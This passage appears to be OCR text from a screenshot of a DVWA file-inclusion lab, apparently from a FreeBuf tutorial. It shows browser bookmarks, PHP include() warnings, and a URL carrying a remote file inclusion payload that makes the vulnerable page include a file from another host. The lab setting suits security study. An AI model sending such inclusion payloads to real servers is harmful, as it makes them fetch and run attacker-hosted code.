 192.168.153.130/dvwa/vulnerabilities/fi/?page=http%3a%2f%2f192%2e168%2e5%2e12%2fphpinfo%2etxt
Google 安全圈info - 做最接 理想互联网Web应用 知 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安 Seebug - 洞悉漏洞
Warning: include(192.168.5.12/phpinfo.txt): failed to open stream: No such file or directory in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '192.168.5.12/phpinfo.txt' for inclusion (include_path='.;C:\xampp\php\PEAR;../../external/phpids/0.6/lib/') in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on line 36
DVWA
FREEBUF